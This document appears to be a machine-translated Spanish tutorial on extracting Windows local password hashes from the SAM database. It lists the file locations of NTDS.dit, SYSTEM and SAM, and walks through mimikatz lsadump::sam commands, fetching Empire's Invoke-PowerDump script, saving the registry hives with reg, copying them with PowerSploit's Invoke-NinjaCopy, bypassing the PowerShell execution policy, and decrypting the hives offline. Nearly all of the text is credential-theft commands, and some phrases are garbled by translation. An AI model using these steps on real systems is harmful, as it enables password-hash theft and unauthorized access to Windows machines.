Prefacio

ntds.dit ubicación del archivo: ubicación del archivo del

C:\Windows\NTDS\NTDS.dit

sistema : ubicación del archivoC:\Windows\System32\config\SYSTEM

sam:C:\Windows\System32\config\SAM

# Método para obtener el hash del usuario a través de la base de datos SAM

Lectura remota

mimikatz lee la base de datos SAM en línea

privilege :: debug

token ::

elevate lsadump :: sam



potencia Shell

Usando un script de powershell en empire, descargue la dirección:

https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-PowerDump.ps1

De izquierda a derecha están el nombre de usuario, Rid, ntlm , Lm.

Un Rid de 500 representa un administrador, 504 representa una cuenta de invitado, etc. La diferencia entre lm y ntlm es el método de encriptación. Puedes leer este blog para más detalles .

Agrietamiento sin conexión

Cómo descargar archivos del sistema y sam

Usar el registro (requiere permisos de administrador)

Obtenga el archivo de la base de datos SAM del sistema actual y léalo en otro sistema Extraer el hash de la contraseña del usuario local del sistema de destino de SAM requiere privilegios de administrador.

reg guardar HKLM \ SYSTEM system.hiv

reg guardar HKLM \ SAM sam.hiv

Obtenga sam y el sistema a través de NinjaCopy

ninjacopy dirección de descarga: https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-NinjaCopy.ps1

Import-Module -name .\Invoke-NinjaCopy.ps1

Invoke-NinjaCopy -Path "C:\Windows\System32\config\SYSTEM" -LocalDestination "c:\system.hiv"

Invoke-NinjaCopy -Path "C:\Windows\System32\config\SAM" -LocalDestination "c:\sam.hiv"

Apéndice: Comandos para omitir la estrategia de ejecución de powershell:

cmd: powershell -ep bypass

powershell: Set-ExecutionPolicy Bypass -Scope Process

También puede consultar el siguiente enlace para

omitir la estrategia de ejecución de PowerShell

Descifrar datos de archivos sam

Usando mimikatz, el parámetro es la ruta del sistema y los archivos sam que se acaban de descargar:

lsadump::sam /sam:sam.hiv /system:system.hiv